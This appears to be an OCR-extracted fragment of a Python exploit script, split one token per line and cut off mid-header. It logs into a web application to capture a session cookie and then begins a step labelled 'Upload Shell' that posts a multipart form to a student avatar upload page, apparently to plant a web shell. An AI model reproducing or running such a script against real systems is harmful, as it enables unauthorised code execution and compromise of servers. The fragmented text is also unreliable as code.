
"Accept-Encoding"
:
"gzip, deflate"
,
"Accept-Language"
:
"en-US,en;q=0.9"
,
"Connection"
:
"close"
}
data 
=
{
"username"
:
 username
,
"password"
:
 password
}
s 
=
 requests
.
post
(
url
,
 headers
=
headers
,
data
=
data
)
session_cookie 
=
 s
.
cookies
.
get_dict
(
)
# Upload Shell
burp0_url 
=
target
+
"/student_avatar.php"
burp0_cookies 
=
 session_cookie

burp0_headers 
=
{
"Cache-Control"
:
"max-
age=0"
,
"Upgrade-Insecure-Requests"
:
"1"
,
"Origin"
:
"http://192.168.1.101"
,
"Content-Type"
:
"multipart/form-data; 
boundary----
WebKitFormBoundarybHBgGwgOFblz5IgL"
,
"User-Agent"
:
"Mozilla/5.0 (Windows NT 